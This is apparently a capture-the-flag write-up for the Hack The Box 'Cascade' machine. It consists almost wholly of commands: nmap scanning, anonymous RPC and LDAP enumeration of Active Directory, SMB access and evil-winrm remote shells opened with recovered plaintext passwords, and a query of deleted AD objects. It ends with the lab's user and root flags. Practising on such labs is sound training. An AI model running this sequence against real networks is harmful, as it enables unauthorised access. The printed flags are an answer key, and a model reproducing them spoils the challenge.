Wargame/Hack The Box
[HTB] Cascade Writeup
Vardy
2022. 5. 10. 21:58

nmap -sC -sS -sV -p- -O -o scanResult.txt 10.129.114.244
rpcclient -U "" -N 10.129.114.244
enumdomusers
queryuser 0x46f
ldapsearch -x -b "dc=cascade,dc=local" 'objectClass=person' -h 10.129.114.244
ldapsearch -h 10.129.114.244 -p 389 -x -b "dc=cascade,dc=local"
ldapsearch -H ldap://10.129.114.244 -x -b DC=cascade,DC=local "(objectClass=person)" | grep "sAMAccountName:"
ldapsearch -x -b "dc=cascade,dc=local" "*" -h 10.129.114.244 | awk '/dn: / {print $2}'
ldapsearch -x -D "cn=admin,dc=cascade,dc=local" -s sub "cn=*" -h 10.129.114.244 | awk '/uid: /{print $2}' | nl
smbmap -u "r.thompson" -p "rY4n5eva" -d cascade.local -H 10.129.114.244


evil-winrm -i 10.129.114.244 -u s.smith -p sT333ve2
after smb..
BQO5l5Kj9MdErXx6Q6AGOw==




evil-winrm -i 10.129.114.244 -u arksvc -p w3lc0meFr31nd
net user arksvc # AD Recycle Bin Group
Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *

[user] 1f44e8459311c0fc758600a862bb765d
[root] 3f016af35c4bbc57e63ba7f1828493e9
반응형